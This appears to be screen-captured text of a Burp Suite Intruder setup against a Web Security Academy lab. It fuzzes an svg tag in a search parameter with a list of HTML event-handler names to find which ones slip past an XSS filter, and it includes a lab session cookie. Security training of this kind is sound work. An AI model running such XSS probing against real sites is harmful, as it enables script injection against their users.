 ? Sniper attack Start attack
Target https://0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=<svg §§> HTTP/1.1
2 Host: 0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net
3 Cookie: session=VpsF0vjH1AoHTCUqbf4CeuPWrKFP7X5f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Connection: keep-alive
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 139
Request count: 139
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
onbeforeinput